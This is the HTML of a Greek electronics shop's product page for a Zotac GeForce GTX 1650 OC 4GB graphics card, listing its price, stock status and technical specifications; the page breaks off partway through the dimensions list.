	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8171" class="single-product-type-vertical product type-product post-8171 status-publish first outofstock product_cat-anavathmisi-pc product_cat-graphics-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-100x100.jpeg" data-thumb-alt="ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-300x300.jpeg" class="wp-post-image" alt="ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381.jpeg" data-large_image_width="934" data-large_image_height="659" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/zotac/" rel="tag">Zotac</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>390,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='8171' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">ZT-T16520F-10L</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/" rel="tag">Κάρτες Γραφικών-GPU</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/zotac/" rel="tag">Zotac</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming&amp;body=https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Κατασκευαστής Επεξεργαστή</dt>
<dd>Nvidia</dd>
</dl>
<dl>
<dt>Chipset Model</dt>
<dd>GeForce GTX 1650</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Interface</dt>
<dd>PCI Express x16 3.0</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Μέγιστη Ανάλυση</dt>
<dd>7680&#215;4320 pixels</dd>
</dl>
<dl>
<dt>Τεχνολογία Παράλληλης Επεξεργασίας</dt>
<dd>Δεν Υποστηρίζει</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ειδικά Χαρακτηριστικά</dt>
<dd>OverClocked, Αερόψυκτη</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>Μεσαίας Κατηγορίας</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μνήμη</h3>
<dl>
<dt>Χωρητικότητα Μνήμης</dt>
<dd>4 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος Μνήμης</dt>
<dd>GDDR6</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ταχύτητα Μνήμης</dt>
<dd>&#8211;</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Memory bus</dt>
<dd>128 bit</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Συνδεσιμότητα</h3>
<dl>
<dt>HDMI</dt>
<dd>1</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>DisplayPort</dt>
<dd>1</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Άλλα Ports</dt>
<dd>DVI-D</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Dual Link DVI</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Απαιτήσεις Συστήματος</h3>
<dl>
<dt>Ελάχιστη Ισχύς Τροφοδοτικού</dt>
<dd>350 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Power Connectors</dt>
<dd>Δεν Διαθέτει</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Μήκος</dt>
<dd>151 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>111,15 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>38,8 mm</dd>
</dl>
